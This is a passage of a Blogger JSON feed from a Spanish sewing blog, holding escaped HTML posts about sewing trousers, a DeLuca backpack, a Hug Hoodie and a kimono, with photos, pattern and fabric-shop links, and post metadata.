src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0zrYMJIJYZZeSQibU8f_sBOZEYgy_UXY_Vj5rDxfKoe1IYV_cTqvwROPsU-aYf4Fzg5u5T-OAjNQ7ZRqaLI3O3KxMS4V74UmN5V-GVvdq4HfMK1saWd3B-dOVYb76ec-rxhooVsS2Og\/s320\/WhatsApp+Image+2021-06-09+at+18.23.31+%25283%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ELleva goma dentro, pero solo en la parte trasera, bolsillos en los lados (indispensable, jijiji) y son muuuuuuuuuuuy cómodos, así que te recomiendo muy mucho formar parte del club y coserlos! (Además si eres del club tienes descuento \u003Ca href=\"https:\/\/thesewingcat.com\" target=\"_blank\"\u003Een la tienda del gato\u003C\/a\u003E\u0026nbsp; ;)\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLn5Fr3RQ9gjQpimDeJHjPOmefpu1ulFRF5sYYE1sQ1h7gq9fgxWfrnGesaIXRXD9Zoyor7gJqXBfU691rbjDwS4NnfNMJtFgxpxAaF7TMPYHc3S2cmo7v9QPvzyCkXF4FGTOFGLz_3g\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25285%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLn5Fr3RQ9gjQpimDeJHjPOmefpu1ulFRF5sYYE1sQ1h7gq9fgxWfrnGesaIXRXD9Zoyor7gJqXBfU691rbjDwS4NnfNMJtFgxpxAaF7TMPYHc3S2cmo7v9QPvzyCkXF4FGTOFGLz_3g\/w360-h640\/WhatsApp+Image+2021-06-09+at+18.23.30+%25285%2529.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EY como es miércoles me voy a enlazar al recopilatorio \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/06\/mimi-2421.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E y ver qué otras cosas geniales se han cosido las chicas esta semana!!!\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyS3nJ7iwxb8C_TM38FqaoQVd5IfKtIjdw3IXy-s7CCxiJg763pXH6tYHKs_Rbb_sQiFm9ksLlfK7S6b-EcESfrUfO4zDbHlVR7YESGWJhEGjENSOgZbunGwBZDOa1Y17_HHL2PmMFLE\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyS3nJ7iwxb8C_TM38FqaoQVd5IfKtIjdw3IXy-s7CCxiJg763pXH6tYHKs_Rbb_sQiFm9ksLlfK7S6b-EcESfrUfO4zDbHlVR7YESGWJhEGjENSOgZbunGwBZDOa1Y17_HHL2PmMFLE\/s320\/WhatsApp+Image+2021-06-09+at+18.23.30+%25283%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1870310029075891535\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/06\/pantalones-yang.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1870310029075891535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1870310029075891535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/06\/pantalones-yang.html","title":"Pantalones Yang"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/s72-w360-h640-c\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6366240336046632771"},"published":{"$t":"2021-03-03T19:51:00.003+01:00"},"updated":{"$t":"2021-03-03T19:51:57.007+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Mochila DeLuca"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Como mi mochila de trote (de ir a trabajar cada día) está ya pidiendo una jubilación (es \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/05\/mochila-lonh-costura-creativa-en.html\" target=\"_blank\"\u003EESTA\u003C\/a\u003E), mi objetivo \"egoista\" de este mes era coserme una nueva.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1820\" data-original-width=\"2048\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/w400-h355\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ETras un intento fallido (me he cosido un bellezón que os enseñaré más adelante, pero en el que no cabe mi portátil), me lancé a por la mochila Deluca, que hacía tiempo que me apetecía coser.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s2048\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s320\/5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EElegí telas tesoro de mi armario (para algo que me coso, que me chifle!), y está feo que me lo diga yo misma, pero ¡por favor qué maravilla!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVale, el patrón es genial y facilita mucho que el resultado sea bueno (puedes encontrarlo en el \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris\u003C\/a\u003E), las telas son preciosas y también ayudan un poquín, pero es que la cosí con tantas ganas que ha sido una triunfada total. (Mi auto-regalo de cumpleaños fue pasar la tarde cosiendo)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/s2048\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1765\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/w345-h400\/4.jpg\" width=\"345\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEs una mochila mucho más grande de lo que imaginaba con las piezas cortadas sobre la mesa, además, la polipiel al ser bastante tiesa, da mucho cuerpo y queda más \"elevada\" por arriba, lo que me viene genial para poder meter el portátil con su funda acolchada incluida (puedes ver esa funda y el tutorial\u0026nbsp;\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/funda-portatil-con-tutorial.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). En mi versión no hay bolsillos interiores (llevo un neceser con todo para cambiarlo de mochila a bolso en un pimpám), ni los dos laterales.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1867\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn fin, que van a caer más de estas seguro, se cose genial, muy fácil (la única complicación es el tejido elegido), y el resultado espectacular!\u0026nbsp; \u003C\/p\u003E\u003Cp\u003ELa tela estampada es un diseño de \u003Ca href=\"http:\/\/gaiamarfurt.blogspot.com\/\" target=\"_blank\"\u003EGaia Marfurt\u003C\/a\u003E, la polipiel es de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, las cintas, cremalleras, cordones y abalorios son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/s2048\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1713\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/w335-h400\/3.jpg\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVoy a incluir mi súper mochila en el recopilatorio semanal \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/03\/mimi-1021.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E. ¡Ven a ver costuras molonas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6366240336046632771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html","title":"Mochila DeLuca"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s72-w400-h355-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1669299151338507694"},"published":{"$t":"2020-12-09T20:51:00.004+01:00"},"updated":{"$t":"2020-12-09T20:51:38.322+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sudadera"}],"title":{"type":"text","$t":"Hug Hoodie"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Esta sudadera me ha gustado tantísimo que se merecía totalmente una entrada en el blog.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsiL1XuByRfOnFBbXOeIcEKIhWjcPaiqgY0D1Csq6fxPx-TeiH1UhOkw41DsOte8ajrsxK3A_yHmvPZAQp4AEiOBxhjHr6QF3w5T6CuBK1nn3gW0Rksp9hHRkB48J3Bl_4-bmNy9FrSA\/s1600\/WhatsApp+Image+2020-12-09+at+20.41.37+%25284%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1259\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsiL1XuByRfOnFBbXOeIcEKIhWjcPaiqgY0D1Csq6fxPx-TeiH1UhOkw41DsOte8ajrsxK3A_yHmvPZAQp4AEiOBxhjHr6QF3w5T6CuBK1nn3gW0Rksp9hHRkB48J3Bl_4-bmNy9FrSA\/w504-h640\/WhatsApp+Image+2020-12-09+at+20.41.37+%25284%2529.jpeg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESe trata de la \u003Ca href=\"https:\/\/www.madeit-patterns.com\/product\/hug-hoodie-for-adults\/\" target=\"_blank\"\u003EHug Hoodie\u003C\/a\u003E de Madeit Patterns, una sudadera con el frontal en dos piezas, haciendo un efecto tulipa muy muy chulo.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk4Lre1-_u5_-RrtjER3d5FUpONdeFJSVNvPFJr7spgF2VP6xZg9JQlck-9qwwCMQ8FkPOneG5BZdi10A0TvLMfcjKDN2SYoCE59MPGmtLLhoNTeEk8VXUASFPKyiFIs03xKBILBW46gk\/w360-h640\/WhatsApp+Image+2020-12-09+at+20.41.37+%25285%2529.jpeg\" width=\"360\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELa sudadera es muy sencilla de coser y todas las piezas cuadran a la primera, ¡así da gusto!\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXFoFx7msAEC6QORwJEcOTTUO-i3YNZc0S6ZdY43RdagCNSXnmy6pmPGtpGzTCZH-3zLoIDn2zG6oXFtM1zJ7TrRhOcvkqX9D7yUE_hTscls1j78_KA8kCIUIEqpMk4auL5METTRnLrk\/s1600\/WhatsApp+Image+2020-12-09+at+20.41.37+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnXFoFx7msAEC6QORwJEcOTTUO-i3YNZc0S6ZdY43RdagCNSXnmy6pmPGtpGzTCZH-3zLoIDn2zG6oXFtM1zJ7TrRhOcvkqX9D7yUE_hTscls1j78_KA8kCIUIEqpMk4auL5METTRnLrk\/w225-h400\/WhatsApp+Image+2020-12-09+at+20.41.37+%25281%2529.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMi versión es sin capucha, que no me resultan nada cómodas con el pelo largo.\u003C\/p\u003E\u003Cp\u003EEl tallaje es algo amplio, podéis apreciar en las fotos que en la espalda queda algo holgada, no descarto repetir con un corte central para dar un poco de forma. En general es algo ancha, pero a mi me va estupenda porque debajo llevo otra camiseta (más la interior). Es también un poco corta por delante, pero resulta súper cómoda.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkYAyo1FIvC0NI3FiPIwcBfJBSqujTyPwQTGOFB4LXcvJUJydl4vBUfwlMTfrH4zAMvU4odAYutTqRHiaG3b3Pyo9nv2UilLCViaWP2nz8K2OSQLf59D4v7LYS1_mDjO_Dm8oNu7VwOM\/s2048\/WhatsApp+Image+2020-12-09+at+20.47.45.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1683\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkYAyo1FIvC0NI3FiPIwcBfJBSqujTyPwQTGOFB4LXcvJUJydl4vBUfwlMTfrH4zAMvU4odAYutTqRHiaG3b3Pyo9nv2UilLCViaWP2nz8K2OSQLf59D4v7LYS1_mDjO_Dm8oNu7VwOM\/w329-h400\/WhatsApp+Image+2020-12-09+at+20.47.45.jpeg\" width=\"329\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ETenía esta sudadera jaspeada con aspecto tricot desde hacía un montón, es muy gustosa y calentita, perfecta para el invierno frío que tenemos por aquí (friolera que es una, ni que estuviera en Siberia...)\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SRLL6_T5kuqJvhUrYBowi2fzIhbfOO409WTMmEnrJF14kR3By7QgupD8zTsHWwtTPBi5eYE5xxbof0lSgZ6KEmnqvf8JhJACXjiunl_7wJ2BtAflCujEpTsTCKPMReYPVPs1lRvKvYI\/s1600\/WhatsApp+Image+2020-12-09+at+20.41.37+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SRLL6_T5kuqJvhUrYBowi2fzIhbfOO409WTMmEnrJF14kR3By7QgupD8zTsHWwtTPBi5eYE5xxbof0lSgZ6KEmnqvf8JhJACXjiunl_7wJ2BtAflCujEpTsTCKPMReYPVPs1lRvKvYI\/w360-h640\/WhatsApp+Image+2020-12-09+at+20.41.37+%25282%2529.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ECasualmente un puño perfecto de Cal Joan me esperaba en el armario. Un tono berenjena que combina a la perfección! Menos mal, porque esta sudadera es demasiado gordita para usarla como cuello!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic3rgENoHLFBHfXxEj99KD-jN9a9VSbrbLkLWsHEdAc7IM8rum4NStr1yQX4fSXgM2opwvN6RQvTdz90Jg2K3XWr_qD0zaXths-nykcGiJZ3_sjXE5c33SlPRjO2RRRLxDfE_1hKMw7IA\/s1600\/WhatsApp+Image+2020-12-09+at+20.41.37+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic3rgENoHLFBHfXxEj99KD-jN9a9VSbrbLkLWsHEdAc7IM8rum4NStr1yQX4fSXgM2opwvN6RQvTdz90Jg2K3XWr_qD0zaXths-nykcGiJZ3_sjXE5c33SlPRjO2RRRLxDfE_1hKMw7IA\/w225-h400\/WhatsApp+Image+2020-12-09+at+20.41.37+%25283%2529.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EProbablemente me cosa varias versiones más, he disfrutado muchísimo, aunque haya tenido que coserla a ratitos porque el tiempo que puedo dedicar a coser para mí últimamente no es muy abundante...\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EY ahora a darme una vuelta por el \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/12\/mimi-5020.html\" target=\"_blank\"\u003EMiMi semanal\u003C\/a\u003E del Club Malas Costureras!!!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1669299151338507694\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/12\/hug-hoodie.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1669299151338507694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1669299151338507694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/12\/hug-hoodie.html","title":"Hug Hoodie"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsiL1XuByRfOnFBbXOeIcEKIhWjcPaiqgY0D1Csq6fxPx-TeiH1UhOkw41DsOte8ajrsxK3A_yHmvPZAQp4AEiOBxhjHr6QF3w5T6CuBK1nn3gW0Rksp9hHRkB48J3Bl_4-bmNy9FrSA\/s72-w504-h640-c\/WhatsApp+Image+2020-12-09+at+20.41.37+%25284%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-2829996881317765542"},"published":{"$t":"2020-06-17T21:25:00.004+02:00"},"updated":{"$t":"2022-10-31T18:40:03.588+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Kimono Lulú"},"content":{"type":"html","$t":"Ya hacía tiempo que tenía ganas de coserme un Kimono... me parece una prenda muy versátil para el verano...\u0026nbsp;\u003Cdiv\u003EYa sea para cenar en la terraza de casa (que refresca bastante aquí), como para llevar a la playa, salir a pasear o hasta al cine (que se empeñan en poner el aire acondicionado a tope...), según qué tela utilices o cómo lo combines, puedes ir ideal en cualquier ocasión!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6rOEbviO9D-i-yxNfq52M6QOpAIQLKPpcGSHCp3e7dA0QbZhtPRCiMyxzDX3P7t6C237P55nojrcm4HIN8_NOHOiobGYb7rWF_nVirNIPiTHJSOS6baNNqepmdQDXjhKT3t4lRJ9uXI\/s800\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6rOEbviO9D-i-yxNfq52M6QOpAIQLKPpcGSHCp3e7dA0QbZhtPRCiMyxzDX3P7t6C237P55nojrcm4HIN8_NOHOiobGYb7rWF_nVirNIPiTHJSOS6baNNqepmdQDXjhKT3t4lRJ9uXI\/w500-h288\/1.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 